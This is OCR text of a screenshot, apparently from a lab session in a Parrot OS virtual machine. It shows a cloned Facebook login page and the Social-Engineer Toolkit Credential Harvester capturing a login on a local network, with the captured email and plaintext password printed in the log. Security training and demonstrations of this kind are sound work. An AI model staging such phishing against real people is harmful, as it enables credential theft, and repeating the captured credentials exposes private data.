 Parrot Os [Executando] - Oracle VM VirtualBox
Applications Places System
Mon Jul 10, 19:
Log into Facebook
https://www.facebook.com/login.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
facebook
Log Into Facebook
Email or phone number
Password
Log In
Forgot account? · Sign up for Facebook
English (US) Português (Brasil) Español Français (France) Italiano Deutsch العربية हिन्दी 中文(简体) 日本語 +
Sign Up Log In Messenger Facebook Lite Watch Places Games Marketplace Meta Pay Meta Store Meta Quest
Instagram Threads Fundraisers Services Voting Information Center Privacy Policy Privacy Center Groups About
Create ad Create Page Developers Careers Cookies Ad choices Terms Help Contact Uploading & Non-Users
Meta © 2023
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.72 - - [10/Jul/2023 19:17:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2961
PARAM: lsd=AVpkxu49AsA
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=121643_d0J3
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=rafaellira@rafaellira.com
POSSIBLE PASSWORD FIELD FOUND: pass=rafaellira
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.72 - - [10/Jul/2023 19:17:32] "POST /device-based/regular/login/?login_attempt=1&lwv=
100 HTTP/1.1" 302 -